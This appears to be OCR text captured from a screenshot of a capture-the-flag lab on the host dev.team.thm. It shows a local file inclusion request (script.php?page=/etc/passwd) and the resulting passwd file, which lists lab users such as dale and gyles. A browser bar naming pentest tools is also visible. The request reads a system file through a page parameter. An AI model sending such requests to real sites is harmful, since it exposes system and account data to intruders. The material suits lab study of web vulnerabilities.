 dev.team.thm/script.php?page
http://dev.team.thm/script.ph
view-source:http://dev.team.thm/script.php?page=/etc/passwd
Bur
Kali Tools WeChall HTB TryHackMe Github D term Exploit-DB CyberChef revshell gen GTFOBins
1
2 root:x:0:0:root:/root:/bin/bash
3 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
4 bin:x:2:2:bin:/bin:/usr/sbin/nologin
5 sys:x:3:3:sys:/dev:/usr/sbin/nologin
6 sync:x:4:65534:sync:/bin:/bin/sync
7 games:x:5:60:games:/usr/games:/usr/sbin/nologin
8 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
9 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
10 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
11 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
12 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
13 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
14 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
15 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
16 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
17 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
18 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
19 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
20 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
21 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
22 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
23 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
24 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
25 lxd:x:105:65534::/var/lib/lxd/:/bin/false
26 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
27 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:109:1::/var/cache/pollinate:/bin/false
30 dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
31 gyles:x:1001:1001::/home/gyles:/bin/bash
32 ftpuser:x:1002:1002::/home/ftpuser:/bin/sh
33 ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
34 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
35